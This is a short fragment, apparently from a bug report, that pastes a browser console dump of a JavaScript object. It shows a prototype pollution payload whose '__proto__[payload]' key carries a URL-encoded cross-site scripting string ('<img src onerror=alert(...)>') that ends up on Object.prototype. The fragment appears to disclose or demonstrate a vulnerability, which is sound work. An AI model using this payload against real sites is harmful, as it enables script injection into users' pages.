 {__proto__[payload]: '%3Cimg%20src%20onerror=alert(%27hacker%27)%3E', message: 'payload'} i
message: "payload"
__proto__[payload]: "%3Cimg%20src%20onerror=alert(%27hacker%27)%3E"
[[Prototype]]: Object
payload: "<img src onerror=alert('hacker')>"
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
__defineSetter__: ƒ __defineSetter__()
__lookupGetter__: ƒ __lookupGetter__()
__lookupSetter__: ƒ __lookupSetter__()
__proto__: (...)
get __proto__: ƒ __proto__()
set __proto__: ƒ __proto__()